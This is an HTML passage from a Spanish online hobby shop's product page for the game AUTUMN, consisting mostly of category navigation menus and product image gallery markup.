	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos-de-mesa/">Juegos de mesa</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li> &#47; <li>AUTUMN</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-40710" class="product type-product post-40710 status-publish first instock product_cat-familiares product_cat-juegosdecartasnocoleccionables product_cat-juegos-de-mesa product_cat-mesa_novedades product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1.jpg" class="wp-post-image" alt="" loading="lazy" title="AUTUMN 1" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-1-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4.jpg"><img width="900" height="567" src="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4.jpg" class="" alt="" loading="lazy" title="AUTUMN 4" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4.jpg" data-large_image_width="900" data-large_image_height="567" srcset="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4.jpg 900w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4-300x189.jpg 300w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4-768x484.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-4-340x214.jpg 340w" sizes="(max-width: 900px) 100vw, 900px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3.jpg"><img width="900" height="567" src="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3.jpg" class="" alt="" loading="lazy" title="AUTUMN 3" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3.jpg" data-large_image_width="900" data-large_image_height="567" srcset="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3.jpg 900w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3-300x189.jpg 300w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3-768x484.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-3-340x214.jpg 340w" sizes="(max-width: 900px) 100vw, 900px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2.jpg" class="" alt="" loading="lazy" title="AUTUMN 2" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2-1.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2-1.jpg" class="" alt="" loading="lazy" title="AUTUMN 2" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2-1.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2-1.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2-1.jpg 800w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/AUTUMN-2-1-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 